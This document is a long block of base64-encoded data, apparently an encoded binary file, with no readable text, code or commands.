7dcRzBsMXHnoe1KfH/xMplStIxDsJk02maUn1BkF7KQHI1As0ERlxt514AecSMLtGug4vfmPVSwG
8tUROOTItsTQY23TIoIOlT2SM1i8nTIZJjjNRbLYLfHChyWDF5O5qYADOz+2MDTTHc0AI9828XPe
s9aJ6mF3xUY6GEm84xLqiKJMOztQVLM9uhqJhbdl8oOFbDRn4dI1s/Nj8oCMSauvhkcbWxkIdM8S
6kELCTpUZquLwJsx+RJHmGMEa40bj2gEabyYPCqN4KY/H3/5zP1RzNEFipOv3fxe8b+NfPV4i0cJ
E5tiIuoJkSPwKGGwjY1IVAApFZSZzp35jlMviybcrhFsfOymP3daZrJiM0hXIucxIB4qERgXl1fz
Rh7jIRRjTd/SVU80LhIrTlc4vP3TU/eM9kcxRxc4PPsLCydu+lfbrR6wy5Oil0nKlFpk7pLQKija
6WITWwPKOZgsms+/7ci/91eLrToug2M7Pslwq7zhHhvoTBbDYkGLCroGJGVu526O8wlc5lAtM54N
QmWhIRWz3P5b/2x27/jPahHFHF0zNTD9fnVSPu1nBU7RRjsLXEhm6QkRoimxnzsRGASdZxuoW6Z+
eLIvKnc4qXf+w60fLof/qgYh1snCZyvQooIOleQVA4Md/DQz/D1zcZrDRoqOx5a1qxDutgcvvOHs
rVG8PgLNqTcMvbX3WeUzp0aSYxMjSUZtQmRUtoUaAdfOK5jy/BtPvDmq7WUeW1/c/gXhtkZvphF0
kk7S4WJCCws6VFJYLjnKufRQbPYJ1Ym4jX89jK+2/0PmN6OpXS8oGoc+II91ftRvtyDQ2GhKzb4R
CWsCTR/zjDEVuKUJJHPf8dxPFiMxewVNhvaPGl+tliQaDzSSTtLNPo2Ey7S4oMMlR7khBCWiWsWK
DwLNHI0qzuD/rFRh38fMlz/3jmDFFlfCYGRrxw+2v1g+6NczWyARpCgEXO9MSLgeDdhYlGsYIArs
PSe///zuaDpSjcdNn9v9L25hogUEXWGyhQy6Bc51vbAGBB0uOcrF3VOpVoqxSwHTSDqODXy0840L
6Wiy3T1GX5d+Z+/BXoLEIwQpoEBh3RfvSagFjYsgwxQlUoHfIAFMMPkdF++Log1U3vvO0sBH244U
WGz2ramKIsVGcomcN4GV37c1IuhrFYFHkc5YJoAJtfNLpb/4xk9Hs75vMtt+/v/p+Jb91WALDDYC
gxRlCms2hyKhPigsbkHSzhyqBuMmAZTedPYHZjqjmp9r7viLnQ9KL9PsW+MDjzR9kKyeN5zV+sdE
0GOOokRbDOUcID2iPnzqnRe2RjU/Wbhz7mfMp/VskLSkSrg0QxkoxC55MCG+aBxMdqNx0TVVCDOQ
/fM/n98fzTungaGze/98cKQVMoE0kkwi5rEjmdTEnngF26/GJX1m84eiMuCV5MW5V174vhkUOtCP
ooxBGxlSAes5J6xPPEoIOpA41GbfItDMcv6Hzt9bjKgT1Vhs+VD6TCvs51bo2G2lXR9UW+BIZuix
RqApxjbVz6A0nfvbbe8++XIVSadmMjP4zM/semjLgWo10m9EAR14gMIlmphBwtpE0cYgGxgIsf4r
0IzedvQD833RdKEKybbHcn9bmjZivx1TYdFBJlk7bzjV73gi6LFG4DKJG+NAyqbRzt+Z+MvprqhS
4xb2Fn5D/oQxpvECy7ICcsACRTQyxnctoZm4DNGDCBHLERioDcXfKu6KZo+FRtM5fdvv5EYXWGj2
7amCQrKRXOyHHWsPPwOopM+LNfG3tNWe9dUtD9g6mkC3QcE4/cb57yqbCos0qZp+eukkg4mXhN8T
rkEvDRLDzi0VZXP+vWdeX4ykthoobLXls9ZXdQuopGRjUiY1tiQz9FhTCR/Hz1jm6jPUM+a/y93m
3RZNmFuy2P7EL2782pYDN9Ndoz+0QGNwlhNUwpdJ+D0BKolcBmk0i6FalEGes3tG/v1iW1Sr55Ls
AesX9Uy87asFGsUQA8lAObYkgh5jDGY5Rvw9nQcudv31s7803h9F1TuJZnpb52/qf2+dSNdcv0kg
2cIgUxy+PCtLWN8oDHbRgUSF3wa6K/9fp7ZHU1sNHPrH7/xr+2KhBd5ThST+q/zrl0TQY4zAZaEF
tmLZpP+q981zb45mt7xAM/qObQ+JD3vztc8EPCwypMhR4iBOjPcKJDQCD5O99CFqyM24FoHVXnzX
6DujSQQFTYqe5zv+ygt9ZvVGA9uTMqmxJhH0GKOx6Y95IwcQiKm7fz2/4cwdUW1kWTAP/8wtj258
bDFEcK/i89+PQnOIAnbs72NCfRBostxML27oHSOSeSb3jf/MghHV21Ri1zOv/OX0VJwX1qBydjn6
MZP5eYxJBD3GaAzaWkDQQdD1yE2fmblpIRtN/TXJ8M4n/m3+V/uOdIdar9OUkWwCSlxgCjuZqa87
JA6TCAZw8BAhZVNQ2nvhF8Z2RpWs6tKZ3/vZrY/Vthu+cWgEGbKoRM5jTSLoMUYgW8QpWePQ89Ge
ly2+KaorFzz73uLh1/5e71zYBBwFbEaSpo8ZJolipT+hNVAoHIqULu8XCdOaJBK7w/2+he+ObpAt
6Hmk55+dFkgzs0nRGjXg1jOJoMcWQYlZnJaYoYNAPr/9w86+4S3RlJGUFOToe/OPpj9fjKCz8/AY
YjujHGYKmczT1wEKTRtZNCqCAp8CKLDA9CvOvXdORvOOg8Omczs+rJ8Pl3VffzwsOon7okBCIugx
RrLIxZaRHk2GvQ/ol0z+YlS+diYXbnnhff3PM5wiqq4kxzZcFAV0y9zZhOB4QA6DHnIRzX0FMMzM
pjPvm7olqk5Tk2L3P+59oMh0s26ULxSC7mafRIIvEkGPMa0wM79yrhpnoeuBwdefe2k0UikwOPSd
pQt7fnVDIcq5wU4KjOBRbkrso+I1H/+dC61LZbXXZJBUxCu+Rsb9t6X3RJXdDoqhb3V/1l2Id0tX
CHoZDJ19kNAI4m5Etu4JVqZk+Z/GIR/q+m+9C1Ed0WA2NfJu513R1jpXpNjGtqVgbKM7KRMLK+kc
60TliWbZxlbsSO+xQOK86+K7Z1PD9OA4AACAAElEQVRRdZmarnzH/xAPxXv1XAE9bEze2BYhmaHH
GEEqEimrzAkbQZd6yefO/s7Xf92LaKRoML7r6I9s+ooYj+4cNSCwGOICi4gGztM1Bn1IYJr5WM/K
WpPKk8wxhBX5QFah+4/8yOiu6GbnBrf/781fUtqNtVQq+tlEsnreKiSCHlsUObaF/haBZpTFBq0Y
G9iF/k9ve+/p26MJTEpccfbbvvUfh35xwDUi7lQk/fQxzUyD7o3GpGspx74HmG/IUdcTii66EYiI
3RUFHqPm8H88+21KRFdbbcvB3o/bM+VYS6XHAIOhytgkNJZE0GOLxojg8Qg0GxhloSGypSmjDmV+
Nf33hWw0M1+TBfvE9/Q8zsdwo+36PGwEPXSwyFTd154UFp1YS12jQTdQqPMx1xOKHnKYpNCR75QW
YBbee/x7FuxoukuNwCpnfkU8F+/ZuWYDg4nRa0uRCHqMiSpsmGaAzkhDvCufl0CV2h9s/7un31dK
R5UcNzd4+ue2PmQNRz2bUYBNhjQwRT0TSipyfmVVV2HSjcl0rDv0VsFD0EMvZl1sTwQW7sDpn5sb
jKoFeaTcOz7S84Asx1vQXdLYLVBLIuEKiaCvAxQZspF+42rdkCH6iu6ffetH3IhiAhKPMy87+Asb
frUjb0XeAXqUMegAPObxiDYBr0JFzlPXBC4VJj1MEu+Qa9zReBj0YNAOdZEeQZmx7OgvnH1ZNJXP
K2/DplPb/49dLMU4lK1R9JGrsd5hQrNIBH1dEHXHoVf9Ny3aD730D577iXxbNK+XQdl44Sf009l/
kcV6yJ+HoAsPA48Fokrou4TCpuM6Oa/83mSI3RyIcbcebxQmHRh0YeDi1CXN0MBLjbz7wE+UjaiW
rDTWXM9vewfjW+JEoFD0sRk7EfQWIxH0hBoQq/yL0ovCKrz2P7g7nv12x4zmBRPkcxO/sONA6rlS
HWa0gooVSScgmcONcJ6+kpwDuLTzMjxGk1XKwGgUJp10IfBwqc8+DoFN/ubJX8jnovp2l6yz/YHc
X6kY26gqNP1swUzkvOVIBD0hUgRlYx5TuWz70LlbRm6OJjVOoDh1z4Yf3HLSmI/KdvNGNNCFoIBL
ORJR11gryjlAmQyv5VucwE22sflGo7CR5Ois61BIUKbQee6HT90TXalUyYYjt/6RxottXEah6WNr
UlWtJUkEPSFaBKYUZlmZma/c+rfufxhvj8rbXfPCT88c2Pv3mVJ9O5pOuplnBh1aZDXmDWvn1+Ni
cjfnMCkTnQfZWkZjAh20oepcmdtgIXXsPWd/XEf2XDw65gb+r/dw3W9SzWgk3exKcttblETQE6JF
U0IoLUu7ufV/ODse+RHPjGr1cS49//P6vPHF+vq7CTQ52igyHiiUq5b+WlJJ1tKYZLGrzsRcbN7N
GcYwI1+/X2toKlv+0mh0nd3LBAb6tfM/N5+Ozkwm5XZ+1PrdyrfHE5cudmHENn6QsDqJoCdEjwa0
geHe9qHhncfeEJWgC87fMfSuvm+p2Xp2h3rJcSxNH+M+OzYNmAgqLu0aiYVBl8+Nh4oU29nGSc4h
cROn9xURSHqWaqfVewVaoXoufsf5O6J7Fh57HrntT7RrNODsa6EyQEoTtYVTQuNIBD2hTig8zOe2
/uvs3RPdUe1I9zj0vsVDGz/U04AuR6DpQjHH6vXjNJUw8K2042EwzAJDDGEEmEG6mEi2s4UxjjbU
jrZ10Bi0IxHUIzHyegRTjHzv+R/wIjNk8uhb2PjpzDNOA62Yg6LoYUsyO29hEkFPiAJjqYzYEpdm
pp42/6Ft19wHo0r5MpjqMH+y76z3mUbMIQQmmg40eUorBMM1Dm3sw17ygRNsoUgOGydQx6hQpDCx
6GSRI7hJ07wKRYosYEGDCupInHdc/Mmp9uiegkH6I8bfuCq+cunRzRZSyep5C5P0GglRcFVsWSNo
R2IAZazJff839fLDLzciknTJzP6p9w096V5sRLdT8ZKreMiVbgiFK8r0sQ2LASTOkrFJigxeTela
ijIWA5SwKXOCReyYzuQaiyZF2+WCK41YkJCYm6Z+aObW6Cqreez7xva/SI9HJ+cag8pefImHc80W
s0sRnktplpX7ttpvBOCSIlPnRMOE+pIIekIUXO6nNCbtpBEoNL0UcV/0/nb0JbNmNGFGSYkz99k/
2P4/ojWzXRkPEKSRqKtE3cVlI33k2HhdtrUKFbKsHGMTCoMSw0xhN6h4TByp5CYYmGiKDTqmQDPL
/PvO3lcimh0aGk1vYcffDB4oRhLO1liAZARBJycR7AbcyzKuuZSXf8n5UMEKv9FLgi4BN8ab6RL8
kQh6QqRoLOylsKimG8mFovp02x1zH4jqCBbTvYfef9MTbV9r3OxVI8gsbWMr4QBDZBhgA2VKdTha
GdiMJEMfs4xhrsuGqjGRGBjoOtzllRAopu87/v6FnugcDwRdf2l+vuiElcvKAMfkNIItTCNo4xSa
nUsyfaVFiKX/Ky7/frXfcN1fJ7Qq67GfSKgrV0Xfpau7tMA9J347dffJl0S3n7d40+KvmsflebeB
flsekMLFph+TnXRRrmu9NAcYZAsXSVNmHCKaL7YClYQMExNZh+ppKx9VILGE2p7/L6WdUX2rAnY+
ufH3rPNh336BgYsgw0kE/Uudd/T1DRJal0TQE+qHAEfnuEMUz3b85vRHpruiyd6WlLhwz8CP5X7N
JtvggLRHit3YuA0JAXt4dLOBKSQuM3hLm+PWMhoPizYEdp13ml+PQFFkQed/fPiuUkRdowZ6Zu74
ze4zZcIMaCVyaQBpoTCTrY0Jy5IIekL98CrzdSUcZT+y7e8XfqockfwaLHY882NbPrn9mUHaGpqV
q5GIhvpwa8q0cTdFXqREkfIaFnWNwsImx6YGizmApMhZzt99/vvzuaiGiQqb7X9vP+KoMFcjcVDM
MU4bG9bs008ITyLoCcG51Nf67HO10jCR+c3+V4zeFY0XmkBRHCr/nni/PNHouYqIrE69Xyr5CDZ3
ojjEJODUpcxrs9EYGPSwAdWUNV2BQOwq/8/i5qhMeBUmA09nflNMhDsvzSQTCGQSXk9YlUTQE4Ij
0VTKQ/ucHGtS7B7Z/Ctf+ZOxzdF0lRKXC6/Z/IP8LzHbSN+tRov5JRRgYLAPseQo562psGvlrm6g
E5ooXKIz/4Mjr3Ii9G7vPf/KX8mMXLIEruGM0MAEs2g0UW3+TFirJNbRCcGp7MwKtD9LYNH+pT2f
ai9EVZJRUDBf+KmZ29aPUaVCYZNiO69k59K8fe0g2EQPFkaDrGNuxGTmnhd+Om9GVyq1vbDnU+1f
tmqWYYHAokR+aaknIWF1khl6QnD0Vf/XNwpVyvy3zjtKr1IRlVQVTPU/9msTv7Dh+VyD9s8qLLqa
sLp79RmsPUc5D4tBLNLoptmaSOY5dsfpX53qiyrUr7HoeCb739xSrbMmgwLPcxsysQJO8Enr9wYJ
sUcjsAHYdK77lx/936f3pyP5XoniyBvsH+j+n6mG+MaBQgTyaK/XWawdRzmPFIOYtGHgNdV01Ns8
/KMnXhdd0LLEtoMv/8+Zc7XNzzUGDqc4xz4yLft0ExpNIugJDUBgoRGkGfjazD/PbpnvjObFk7hc
+L6d3+r/WLFKCZXoriQes6W14Cjn4ZBmgA5ouJhfm38gSLH4yuHvcSK7hy49M7f845YvVZwSgr0x
GoGJwTxTGMmqaEIAEkFPqCsCgbycGe6i6P3HDXcXvj0qWTS4OHT4A8bBtoPtDanBFafutZUd5VxK
DNBLmi6iyqrwj8CheNUbWGBy39EfHh+I6u5pDAa/1vsPpdpWp9BcpEBuDW9QTKgPrdL+E1oSQQkH
icOVlUnr6J4/cved3GtHdAyTE29SP3XXf+6erP86uozhLLj1HOUcymzAZIhNOE1ZvpAsULr8RgpK
3Qc/cOIt0T1bhx3Hd/2JebyWv1VYaC4wwd2JnCcEJBH0hCUkFho30vQyQYG5y9WcADRdDH6R/zP+
W4X2aGa7gjwT7yg8aX/EaUDYNp555a3gKKdwcSih6cVlDz2UG1ZwZbmzubTX3cCkcP/4O/Myqs5Q
0T5/8//Z+2BtddszzFNqoVhLQpyIUwQxoakUGWEMDzvCzkRc/rmCxmHw8zd9MrrUMpPRbYe/Z2Zz
EV3nnziPgC85yt1ODx3IJs19Vz67FJ100087t3EPbZSben4GNjYpLBzmNx75/pHdUc3PNYKbPjn4
2dquz6OHcU7EMBKU0ArEt39KaCACzQW+SoZXMoSHILu01Twcy1ukajje95HNrzi7K5q9tQLJ6Td9
/b/s+cmhcj0tSRRp2mPs1hVnRzmXTWy6bI7SLHueSyhS9FNJqjxovfgrp++PbrOaYuuJvo+I47V8
o2ARl7jGgRLiTyLoCUsoiqR5hAxduHwbJipk5yuYo7Dsim6O27/W/p/G/64YkYmHQV5efMv275d/
Ve8tZXEPacXBUW75o10q8Nks25gbzwcMwHnPxbcuGNGlw2Xcu//Tjq85NQz8xNIgei05ACY0lrj3
TwkNQ2BikmcOj0N8lKMcIn/N+ndwvBXm+AaGt+nLd/6VoaNa9ZZMbzr2b9yeeneF8RCj1Ymno5xG
oRpa1qba+WjAzR5+/+TW6KxeDX3nX236suEZXL3g5OdHorm41OISEmojeXsSrsHEwsZhmDyzPMVX
mCBd82uy0lxD4yIm+/500ykjoiQ8iRIXXvb0r57LKGTArjTITzzEsToKlxQdDPFS9iGasDUszgjK
TDPOC5mv/fKZV3syqlIsBptO9f2pmHQDvyUSxUXmYuJykNCqJCH3hBvQSExMDMbI43KCzeykXIP0
CuQKgwGJ1uq59C8Zf62y0Zy1QcE69IOdj/BJUW4N0a03a8lRLloEHkU8c+K+Z35k0Y6uEzTy6V9S
z2kdfICgmGWBZIaVEI5E0BNWwSLNOMMsUqaDvoDr6YICMyvk6wo8bHfLxzre9OL7CukoXkOBZqHn
7Ad3PmyPFOoyj47L6m+wc259R7k6IKVO64W+cx+c26AjElGXTHH/33V+zGaRYsA3RaApJmvnCaFJ
BD2hCiYWcxxnMx20owJtNyoyt+IrJrDZyMD/nH756dujqT8tUZx85ab3b/n97rlMHcq16Nhbtqx0
3o1xlGud2aWBq8fbL/zoifuUiGZ4ozAZOnrT/zRwyNcQcDdisx8hoZVJBD3BBwY2kklOkmMQa8VE
q2utUSVyVbNUTRl9pOcPLv7uQndUJjMez3yQZzc+0OVGv2rcOivoy1FfRzkB5FtmBdhUBfPc65//
ubKM6nwV2emeP3CPeBB4pl3J+WjdNyshPiSCnuATizk+xxbewCCLCCzcG0pclChd9d8SF7PKvE2T
+8ttd57+N4vZqMLuM93jP+a+YJ2qxwy91TvdejnKCSQF5oimMG79sZjbMfaBqQ1R7T53yeW3/V3u
L2ubZbfGPUtoBRJBT/BNpQbUIuMsIummDeca806DKcauW6FNVf3WLWz/X2rv4TdHM7sTwJF37vli
x4fLhWivXmMSlf98M7nkKFfkRUoUKYcWdYFinpmWkXMBmXPvPvqO6MxkBFsfftn/qm1Lnq7D4lDC
eiUR9IQAVALoj9IDXOAWFlm45l/L19lp+OwwT23+l4nbxjdG8zIKyjz+84XzvZ9wIr12hz62r4nO
N2pHOYMFjhJNHkT9EZhMve3FnypHlhzo0T+y+V84VcvftmKiZUJ8SQQ9ITAOCpsDfIMeXrPkb1XB
JH1N0N0PGoXx11078r9YiGg/sMH5Xb3v7XjaPRPdjHGtzaOic5QTVMritsYdEniInRe/a3h7VHKu
yKmuvzH+uhZpTuQ8IVoSQU8ITCXVzWES84bSKxYENjER9BX7/+SFm57+zuhC2qff7T2x+ff7IhMZ
RT8bW0KyglwT2Ei2s4UxjiLRNaS1SWYZJdPsi/F9tuMc/fbz74zuG11u+tfb/kQXg8c43JZZpEho
FRJBT6gRib1snrS5VP88CClSp7f/4/g9I9uimqPPZtM/sumoeCC6DjNFOvB1xR+FIoWJRSd5DuEF
DEQbzDKM0zJ72yXqbZM/PJeNbn6+5cz2f2w/XQoozgInkfOEyEkEPSFSNCAxA3p2K8pYX+r8yPh/
jmoOLJi+bfL7Nj/qTEezfU2t6Evf+lxxlDMpc5wFUj7Xww2mGaGE0YBK9LVxrWQamH2TPzB1W3RC
atL5EetLQV0UNW5s71hCK5MIekIdMGqYfaSm9/yFdfdz7zQimbdICuL0m3Lf2/ehjZEUPFVk1/R6
Z8VRbgiFSZERpqs6+AvAwSFHZ2zvjMC9vAAk0Ewy+T1n3lgU0SztaDzu+OSOD6emg5rq6DUY60mI
A4mgJ9SF4EVXMvScS//+xZeP90eznchiauDwj77sG10vRFMAxoytbEXFFUe5LHPMMbbMfau4oDto
HDRl0uRifF8ERYpLb5PEo3TbkR+e6o/GUEej2TB+8+8PnC8EyjwQQLnZN2YFZL1jLXINmDnEmtbY
aZLQcsjAr5amhPX80J8aEbV4gWLulpmfNiKpvqbWbMD9ehxKDHIrO9hKL9fXDXNoYz8bEZSWHMs9
VIx/9FXlSQ1mfnrulqhWrjUGm/7UerEUsL6BphzIPrlxCBaYqe+6vkgcbutLMkNPqBMSAq8sionu
P9rxmhOvC5qatTwG+czR+/e+suubYWcdmhTpet2oGHLJUW6c4atMSRUuHtu5E43XEjavAocCgood
6/yrj92/kImmy/Mw2PH1nj8SE0Hl3MGJ6Z0zmMTkpnoONjxk4nJbT5or6MmjXdNICBTA87C46f9v
773j5MjKe/3nnKrq7unJQaM4yrvSKm8kLGGBJWNjbGxsjK/vtX1trrmAycH2tY0BA8aBYLMsmYUF
w8824IBNTruwbNSupN2VtMrS5Dw9HarqnN8f3TMaSTNS93RXdVf3eeYDK7V6uk5VV53vOe95z/cd
WP3O8X8eXlUJuRBYjG34/l/v+zXnbHlrlj4b6G6wmuKaHO20wbx0x2mhi44SEx6riSDFEDbg4K45
+BcTGyozQdRougae9M6WAbekQWtezmuXEOq9NUqgq0pUN+ReelzWEClK/4IVsf1bvprMVea5l7gM
7pt+hRvLV2Zf/k8jcuGudI8e9rA2YougFjYSgeekXn7uxkq5wymSuc1fje0v9S51a3b13FAfVHeG
boyS6h4LUdIsXaNS8Xd1Xzd4s1cRGbXIJB9+zfpvbn00WcbkwCfWoLfq3FkLsiiciMm5TzcOKbIc
33zqD9OtlRmYKRy674u/S6VKC7e75Go02G6oF6o79YhS32BYFqKw8lrsj4tm3ciT/6LrcGUC3ALF
6Ob022SfVcb8vDJb6aKLLli7Rm8EbuFgIdem3zB8tV+hb9Gn6/CT/3zdiCKHV/SPi9fgd5EheBoz
lmgIDY2NjUIX/QMJ2r+75dvtmcpsoBH4nPnV2aeUE4yKnpAZ8mgUNrM3nP51T1RKztsyW77d/t0E
lHBXazyzfGwIHJPl3miIQvp5aAolSvZ390ElP9y8c/aWyhxfM5F89LX+wfjB5Q0RNKtpr2R3bJkR
QkjYFso7u/3Ya8baK5XwJWn5WfLDXom3Q/36DBpqCSPojYdEoa8kKoJ4p7vNXus3a0v4dtoZSjzu
DSzncLog6aVl97Ye3vMPB9ed2nrleurFnLDm2NPaXr72XHp8Od2qYiNNJVaRu5x46AiKea0Hixe/
pFJPMNk28ktP3FqpM8iy/ujOf2g+XOqGzOXLeYz4Vc5mu4u4xs46k/FjicfM9iDD4hhBbzxUoSD2
EljCeZpzTabz4U25bal1XjMSZaeHB0cOi6N6LPZ44rulWr/kJV0XPUvXQBu9/5F+yvgbMqIyq0I5
Bl7p/Ljje23LKnJZYf+sCE7Waj1gbC+6emj7Jzi6d/i3shUKtyta9aZvbPqPTElXYznhGI0kvtp5
ql53oNfeNrkl16niIHPOxMixxGPpofah+L324VreAmeoBtUSdFnj/UP9ovGx8haM+fVtAIEvhdJY
Xc6N4/t4afbJ0+LeBaVRNWxWT7FoZ+ihR+6ceWztXWKslE5KI4hBCXYkmly6/asdN5x7RiUEXSA5
ezW/1vNoZ3/p0qwrm+MuRbRSxcnnuFcqpSwYYsQW6VIcxLrTrxzeUalwu6LjJ+1fzaZL23te6pet
sWjaNnvTkaeO/0Jm7QOoBUmZer3eo2nGnjj63xM/6L3XuT+Qy2mIKNUR9LxSRKxTiyyCi+fjeSM2
HWeG0YItpq2E5eyZfLn63bMrTyMLAnwx00zuO7Rv5VT7Pyb/NXaQVPGN0ECM2RJkQSN+tvIf3R3D
PZW4SQWK1K/mHpK3lZ49X+H1z0u/jxpHRMBKZpbZBVvs5nabx5l5eeoVldkACR4rhld+VP6sNBvg
Uq9cjETv1NPc3xz65WNI5KIlil36O868Iv6K2I/tT1g/8Y5X9loaokt1BF2b2oEhMldsbGHP4oNN
lkd4GIlNjO6u5PO9Pz19zeXtlgUWkrG277x9w6va/k58npHim5H3Q3cpfjUzye7vt9wx+YbKzA0l
I12nX7TyW/pYqb8Zq2xhlsjd+z6Zmq7dLdBMkivItkCR91cXiE2PPXe0sxJ5GPk4zfbPb/petqRs
ClHiYMJmdMPkG594XeYKmyUFFj6PPL396fF/tt5hH/Mid1cZgsB6abVbYAgajca6OCJiobiHA9ho
JM4a/50P/PFQ35zr9eUQaATTbeln666Wu67OFB9SFDglFTkRiJROzV43tapSKU2prTrX+v2MzlLs
T4Yc6yqb4x4pBKrG5TxPnE66aKOdThz6SeOh5LHXH3uV61Rifq7RrHl4/d8lHivNTKbYY+eLtghH
PusnH7n/l31ZzHMIghypaxIvXH3GesLzFy5nzS2VifmA0OVeOf/nFrpqPhpjWLo/NILeKFygSBLN
TzmIjQU4m3IfOfrrUy3FlkLKdwk5K7unfffG71qpYjt7gSCGX9JqbO7sxJn0K/yKJDUJZmUsufJR
TpYyQBCsoKlBBT1fLDUKZVgkDnahpprHCBqBfvLR1w5srEwQUhD3u17d8z2nhC0KpczOBRrfzv32
g+85fi2yWMd5AQiR7h58+opU/JByL/wXI+j1ixF0gzUXfJfA3Txa2E4mtuU+cvpFKac0x3IBYKWu
nt6x7rtWqni5k6SYxcct0l9L666JljVDu71KZbv3ZGXr19fSSpLmon5aaGuAWuiLMSfn0WD+9sbH
I8Y4T/zxuRe5ViXuGx9b772z79Nyxi/aGU5QSt11gbBnX/XQn5y7SpTkN59PRkq1jt3YrZoOqMz5
18EIev1iBN3AnJx7/IzH0TgIrN3pv+1/QUqUXoVKIHDF9NVTGyf+Q7oeaTJF/KRx5ytVX/lHIYhn
5MD4SzPJSoTdJVnL713X33vI0RZ2ET8WNk0NKegCn2wEgu1z2AUhFPikEWLiVw//4VRXJYqxaASd
Y5venDzi62I9D9X8DpLiiMncLff+ValyTuGMJbPNE/s6veZDKj332lzLjaDXI0s8lcLsQ28cCs+p
QHEOlwQaa3fmPQPPTxcZar8UG5cnXr7+ZOe7mSg2K0ciaaat6CC28Ht/3vTH3/772YpUshak1pz9
n1f/C9niui3doKZuouZT4S7ferrP/MHU+sp8mkcy/aS3rfo5fvHZIhlyRd83FmmOdw7/+blty5Hz
/PEsRnoeev0+3fnx3HhlznrZiIJ1lSF8tBH0hiSGRGNdO/uuoZfMllVSUuAz9X/kXc5/6KIrQ2qS
JVUXj7ktXzz2qkef5ovy51sWOXHqyU/8zppPSreYIYWgswErrUVtdn5B2wU6ZZ/9ndNPyYlSgt5L
4RPTm+/b/MW46xZ9PbK4JTxVAm/F4JtOPK3UjPgLPyPG8Mr9r92ju2/PVFvSG+1xqQrnYywLMSH3
xkIgLW1xhGli16bfPfjimTIrRAsUGSe2qvk7crLY57gQSi/huff1zNDQ83LJypjM5OLpLWv/3Rp3
r1j7zQNWES92p1mdFE7Py3ltG8lcSiHkLiwEZ7ff+4GJVcuNO12IpmX0qnesOCxU8ffrFOmibwWN
I2dvPfrXGafcRSWLydbUjnav5ZCXqWrI3Qh64IgF/78QI+iNhbCk1Ec5idqTe9/QC1NlyjkUdgFv
7L2/+XHXVxTzo0njESOHW+RPRs0ejm2Z3JlxKtFeH6+5ayL2M+37V2ipj0ITL/YqyXqwSxJ45CIn
53lBlzjC0wNNT7zh6PNcuxLr5x7N6au+0vHBpCo+kTMvkjZWUT8O/saTrz96bSVKX9pMts7sbPOT
j+lZMGvo9Yu46L9zmJB7g2BhAVL7/hPchX+199eDz6uEnM/toJ347a6Hmg4UP0eXjJckGp10/f3E
Dceur8QWKotc08O/f/23mu/LqiuFlRUTJOgpboGgLsw9/EjKOYBgFle74siuA7/lxiuTDidZdWjn
hzXTJbSilQTFm9nEOLHr6EsqFdqJM7T6oTfuszs/4hUdMTNEl4v7QyPoDYFghgwChzF+grdFfWSg
QnIO+V3tR5+zdueWA8V7aAk8siXs7tbox1b+f0Nbp9vLv2UFiok1k78deyI+eqVCMxqrwXLcM/hV
CTSUNYSQaLTFDKdQHTOvnOnRFVn98GmdWPUVdaDY1gk0ilxpOWGJyZ3jLZVZHgCIMbLiodden2u9
zZ+q0EcaapgLJd0Ier0j0BBnPw/hoBGoTf7H+5+Trpic55kRs9f4CS9Tyu9YJVVJB/nBlmuyr/Jl
+V2fwLce/U39z9f9oFNdqQ1N2PUx9S4SWSUjmTKGEAJHeML36SIrHt7z2Ks8uzKr5zHV8nX5t6qE
1vkMzZvQFkf8xoFfqlTxmDwOo733v+V6Wj4mig8sGCLLwvQ4I+j1jUCipPbIkEWhsbd4H+t/TrrC
XbZAMPKsY//l/qz439FYixaAWZpW79qvHLr22O7Sfmvx9mom22f/pzzmnNBXeKfdYKUBK+N8XjqZ
5Qf6NbmYtmytpW/3ZV412VOZIYnL+od3fll7xdcgkvgMkirJIY7t0zdU+mm0Geu576030vRxPVn6
bxuix9wdbwS9vtEooSX3coQmNHJb7kPnnpu+ok906UjGdqnNfgmCrmhizby7VzFYON/t/K/m3bkK
tF6gOf4rO7/ee+JKIfdobt5aPpW/N4ojUZakCwQ5bTF63RO/VpkMAE0znd+Of98tejinEXTTjlfC
8WM83nLGqvQVF0jGu+97675Yxz94JW5iKzlSYqEbasRbo+Ql3Qh6/bCooYPUkvt4GEUMuTv91wPP
D0LOAVKdfmcpz7VHJz1YpYWzM7tu97bv/4Xy5+ggmEoe/M3Ox7sPlF5Qtb6pTsaAXGIjoyBXhERq
tC91/w0Hfme8rTKLSS47/m3n7aJIA6K5tiYvWyPtUhKc6MyVZBJbHBLBaPeDf3S92/Hx3ESxv2Ux
zinWl1bDXWGBkfTqk99bYagX9KXPoQXcyyP4xLD2zr4nODkX5ISKldL5KUY5wF6SJfUF8aN9/37m
1smmSqQ8SQ4/b/M31hxYWi5K6tgiS94E2C3/g8psxVJCHIeLJP3S78vD102cuf7gcyuTL67oTvf9
e/vRTEllfDQzJUZ04qtTG4K5xwQ2o90PvX4vnUVbzQhczqHoKyVy1qhmijWINoJeV1ykjBY5HuFh
fBzsvem/HHhxea5wl8dHlzhSmOYIO0oUdJ/4t1rvmPz9SrRYkGo++iurH2h9WC35jqaSFgWiSIwm
DjLJ7qoPX5Y6uoV9QfqkwL1kzq6RjOw69pJ0IlGh1rTeEf9WKcF7gSJdUq10AL/Daw9qiUMQY2j1
/tftpePj2YnifsciyzDrStvnYGbnNYMR9DpGkuVRXOJY16X+YuglMwF/3aUKOthkEBTtGQtY5E70
fk6/8FxfJdJ3LI48d/WPbnh48RZoLJx68IpZkgQWjzLKIZLsrdlc/ksHGjmyC779vJ9PE0dvPfac
SizGaGDt6d7P5U5MlHRN9DKuoLKDtd+OMbhm/+t2W52f8IaL+w1pRKHWEUg0Kr9Z88J/Mt9dXSOI
kcbalXn3wAtTNfdl27g8Ti9X2gu+EI1k9VH7cwN/UolpgSQVP/ucTV+PHV6sBfUbS9RImvA5Qpr7
eALJDdVuUknE51edBaqQTDex9exzZipSwAckaz+34miGoRIGjQqbZMnDv6AFHeIMrtGv3ys7/8Gt
tse7oUzmPP6QC/+ykFrr4w2lki+IrBf/JweB3Jb5wMALZwP/qgWWLlX+fI7RQ1up+9GH2r7c97KT
O1VFzDKPP7v9d/e8bbEVZB8bXXczdI1NnDTHSfN9honRRkn2AVVH04xT+FYkLik84jz+2yeeU1pC
2uIoBH0H274sh0rbwKeXNbe1Z+Rs0NcrznDv/j+81m2/zSt5E5uhdhC4SCy0xtMWcrG0FyPoUUdi
4Z+P9VnzIifQjKG35D46fGuQa+fnG+KUUL4ij49DK20lJ2R1HI59sP8TmQrcvZJpZ/Bp6d32I3qR
f4vX3ZY1C4cU44zwLbJYNFV95Xw5nM//zNceV8xe1f+06aZKZItr4t6OD3YfLmUhKJ9Y2EzpOwQS
